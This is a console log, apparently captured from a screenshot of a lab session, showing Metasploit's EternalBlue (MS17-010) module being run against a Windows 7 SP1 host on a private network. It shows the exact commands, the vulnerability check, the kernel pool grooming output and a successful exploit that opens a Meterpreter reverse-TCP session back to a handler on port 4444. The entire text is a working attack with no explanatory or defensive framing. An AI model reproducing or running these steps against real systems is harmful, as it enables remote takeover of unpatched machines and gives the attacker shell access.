 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.32.132
RHOSTS => 192.168.32.132
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.32.131:4444
[*] 192.168.32.132:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.32.132:445    - Host is likely VULNERABLE to MS17-010! - Windows
7 Ultimate 7601 Service Pack 1 x64 (64-bit)
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.16/li
b/recog/fingerprint/regexp_factory.rb:34: warning: nested repeat operator '+'
and '?' was replaced with '*' in regular expression
[*] 192.168.32.132:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.32.132:445 - The target is vulnerable.
[*] 192.168.32.132:445 - Connecting to target for exploitation.
[+] 192.168.32.132:445 - Connection established for exploitation.
[+] 192.168.32.132:445 - Target OS selected valid for OS indicated by SMB rep
ly
[*] 192.168.32.132:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.32.132:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 6
9 6d 61  Windows 7 Ultima
[*] 192.168.32.132:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 6
3 65 20  te 7601 Service
[*] 192.168.32.132:445 - 0x00000020  50 61 63 6b 20 31
Pack 1
[+] 192.168.32.132:445 - Target arch selected valid for arch indicated by DCE
/RPC reply
[*] 192.168.32.132:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.32.132:445 - Sending all but last fragment of exploit packet
[*] 192.168.32.132:445 - Starting non-paged pool grooming
[+] 192.168.32.132:445 - Sending SMBv2 buffers
[+] 192.168.32.132:445 - Closing SMBv1 connection creating free hole adjacent
to SMBv2 buffer.
[*] 192.168.32.132:445 - Sending final SMBv2 buffers.
[*] 192.168.32.132:445 - Sending last fragment of exploit packet!
[*] 192.168.32.132:445 - Receiving response from exploit packet
[+] 192.168.32.132:445 - ETERNALBLUE overwrite completed successfully (0xC000
000D)!
[*] 192.168.32.132:445 - Sending egg to corrupted connection.
[*] 192.168.32.132:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 192.168.32.132
[+] 192.168.32.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=
[+] 192.168.32.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-
=-=-=-=
[+] 192.168.32.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=
[*] Meterpreter session 1 opened (192.168.32.131:4444 -> 192.168.32.132:49158
) at 2025-05-09 20:26:16 -0400